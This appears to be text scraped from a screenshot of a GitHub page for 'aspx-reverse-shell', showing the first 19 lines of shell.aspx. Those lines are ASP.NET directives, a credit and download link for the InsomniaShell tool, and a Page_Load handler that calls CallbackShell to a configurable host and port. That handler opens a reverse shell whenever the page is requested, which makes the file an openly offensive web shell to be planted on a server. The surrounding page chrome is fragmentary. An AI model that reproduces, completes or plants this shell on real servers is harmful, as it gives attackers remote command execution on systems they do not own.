 https://github.com/borjmz/aspx-reverse-shell/blob/master/shell.aspx 90%
ocs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
ll
Type / to search
sts Actions Projects Security Insights
aspx-reverse-shell / shell.aspx
borjmz Add files via upload
Code Blame 423 lines (353 loc) · 15.6 KB Code 55% faster with GitHub Copilot
1 <%@ Page Language="C#" %>
2 <%@ Import Namespace="System.Runtime.InteropServices" %>
3 <%@ Import Namespace="System.Net" %>
4 <%@ Import Namespace="System.Net.Sockets" %>
5 <%@ Import Namespace="System.Security.Principal" %>
6 <%@ Import Namespace="System.Data.SqlClient" %>
7 <script runat="server">
8 //Original shell post: https://www.darknet.org.uk/2014/12/insomniashell-asp-net-reverse-shell-bind-shell/
9 //Download link: https://www.darknet.org.uk/content/files/InsomniaShell.zip
10
11 protected void Page_Load(object sender, EventArgs e)
12 {
13 String host = "127.0.0.1"; //CHANGE THIS
14 int port = 1234; ////CHANGE THIS
15
16 CallbackShell(host, port);
17 }
18
19 [StructLayout(LayoutKind.Sequential)]